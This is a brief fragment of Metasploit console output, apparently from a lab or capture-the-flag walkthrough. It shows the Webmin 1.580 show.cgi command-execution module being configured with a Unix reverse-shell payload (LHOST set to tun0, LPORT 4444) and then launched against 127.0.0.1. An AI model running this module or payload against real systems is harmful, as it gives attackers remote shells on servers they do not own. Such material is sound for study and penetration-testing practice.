 Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin 1.580
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set LHOST tun0
LHOST =>
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > run
[*] Exploiting target 127.0.0.1